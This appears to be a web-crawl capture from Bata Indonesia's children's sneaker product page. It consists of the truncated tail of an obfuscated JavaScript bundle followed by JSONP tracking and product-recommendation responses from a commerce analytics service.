,Is,fg,Nq,N8,qF,W9,Pg,ST,p5,UA,QX,AO,Uj,hm,kf,Dn,b9,gl,Mw,Bj,js,kw,MB,X,bs,wj,PZ,Yl,QW,dA,tl,L6,Bg,Pl,dY,V9,sN,mw,C4,sC,fF,xV,FO,pT,Ls,F8,BC,Lt,B5,cR,rf,Sp,D9,Hv,Mv,Ys,UF,sm,Gm,RV,t8,X9,M4,GC,EW,mQ,gQ,Ns,K6,Mq,z6,H6,jQ,gN,KC,KR,Y0,Il,qO,Uq,c6,tp,XP,mT,xB,kn,O4,n6,m6,S8,lw,Kj,UV,xg,xt,MV,p9,bR,Iv,BR,wZ;function LP(mQZ){return M78()[mQZ];}var nG8;function q9(AwZ){return tpZ()[AwZ];}var JM;var AQ8;var fG;function J4(){var wTZ=function(){};J4=function(){return wTZ;};return wTZ;}var r88;var Bc;function Zf(dYZ){return M78()[dYZ];}function SV(){var JXZ={};SV=function(){return JXZ;};return JXZ;}var Hq8;var jL8;var D18;var SB8;return IM.call(this,Ep);var Fp8;var MI;function tpZ(){var X4Z=['Tp','P','mA','lF','G','b6','qN','cF','v6','Hm','Y','YY','sj','Yj','EA','IF','CA','DZ','OA','CF','EH','rF','pY','b8','I6','TX','V','kH','rY','zN','rj','dN','j6','zj','ZZ','D8','ZX','SB','OX','j5','Ij','NF','NA','cj','Um','tq','HN','Lq','PB','Aq','IN','pm','Np','F5','vB','O6','vm'];tpZ=function(){return X4Z;};return X4Z;}var YN8;var ZZZ;function AP(){var r9Z={};AP=function(){return r9Z;};return r9Z;}function SX(){var ACZ=[]['\x6b\x65\x79\x73']();SX=function(){return ACZ;};return ACZ;}var S5Z;var KJ;YFZ;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768646629855&_device=mac&userId=&cookieId=cdQyaDyF3qnu39qCjPAbdidTB8&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdQyaDyF3qnu39qCjPAbdidTB8%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"26cc5b8d-1cc7-49b0-ba25-ef675b28c480"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cdQyaDyF3qnu39qCjPAbdidTB8&userId=&emailId=&product=id%3A%3A540M_RS331020231C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_3311020&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-sneakers-anak-archive-540M_RS331020231C.html%3Fdwvar_540M__RS331020231C_color%3D020&ls=true&_=1768646629835&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22cdQyaDyF3qnu39qCjPAbdidTB8%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_RS331020231C%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_3311020%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-sneakers-anak-archive-540M_RS331020231C.html%3Fdwvar_540M__RS331020231C_color%3D020%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768646629835%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdQyaDyF3qnu39qCjPAbdidTB8","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_RS331020231C%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_3311020%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=cdQyaDyF3qnu39qCjPAbdidTB8&userId=&emailId=&products=id%3A%3A540M_RS3310622301C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_3319062%3B%3Bid%3A%3A540M_RS3813292301C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_3811329%3B%3Bid%3A%3A540M_RS1814162301C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_1811416%3B%3Bid%3A%3A540M_TA4714163701C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_4714416%3B%3Bid%3A%3A540M_RS161123241I%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_1619123%3B%3Bid%3A%3A540M_RS389152232C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_3891152%3B%3Bid%3A%3A540M_RS181185231C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_1819185%3B%3Bid%3A%3A540M_RS381341232C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_3811341&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1902&anchors=540M_2024_3311020&__recoUUID=6805c4b4-ef58-45ed-918c-049ccfc6cfe3&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-sneakers-anak-archive-540M_RS331020231C.html%3Fdwvar_540M__RS331020231C_color%3D020&__cq_uuid=cdQyaDyF3qnu39qCjPAbdidTB8&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_RS331020231C%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_3311020%22%7D%5D%7D&ls=true&_=1768646633893&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"cdQyaDyF3qnu39qCjPAbdidTB8","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=cdQyaDyF3qnu39qCjPAbdidTB8&emailId=&anchors=id%3A%3A540M_RS331020231C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_3311020&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdQyaDyF3qnu39qCjPAbdidTB8%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_RS331020231C%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_3311020%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 722
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"540M_2025_3319062","product_name":"Sepatu Sneakers Anak CENTENNIAL","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd517d5a/images/large/3319062_3.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"},{"id":"540M_2023_3811329","product_name":"Sepatu Sneakers Anak ARNIE","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d245880/images/large/3811329_4.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/sepatu-sneakers-anak-arnie-540M_2023_3811329.html"},{"id":"540M_2022_1811416","product_name":"Sepatu Sneakers Anak Laki-Laki Lego 2","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwae2d06eb/images/large/1811416_1.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-laki-laki-lego-2-540M_2022_1811416.html"},{"id":"540M_2023_4714416","product_name":"Sandal Jepit Anak Laki-Laki Shenzi","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa058aa17/images/large/4714416_3.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/sandal-jepit-anak-laki-laki-shenzi-540M_2023_4714416.html"},{"id":"540M_2024_1619123","product_name":"Sepatu Sandal Anak Laki-Laki LORAX","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94b0d49e/images/large/1619123_2.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"},{"id":"540M_2023_3891152","product_name":"Sneakers Girls Astorga","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw66f84151/images/large/3891152_1.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"},{"id":"540M_2023_1819185","product_name":"Kids Sneakers Luce","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5c7ab93d/images/large/1819185_3.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/kids-sneakers-luce-540M_2023_1819185.html"},{"id":"540M_2025_3811341","product_name":"Sepatu Sneakers Anak ARCHIVE","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1c028e95/images/large/3811341_4.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-archive-540M_2025_3811341.html"},{"id":"540M_2023_1819169","product_name":"Boys Sneakers Spring","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4ba1bce2/images/large/1819169_6.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-laki-laki/sepatu/boys-sneakers-spring-540M_2023_1819169.html"},{"id":"540M_2022_1619215","product_name":"Bubblegummers Children Sandal Boys","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe8b9798/images/large/1619215_1.jpg","product_url":"https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/bubblegummers-children-sandal-boys-540M_2022_1619215.html"}],"recoUUID":"6805c4b4-ef58-45ed-918c-049ccfc6cfe3"}});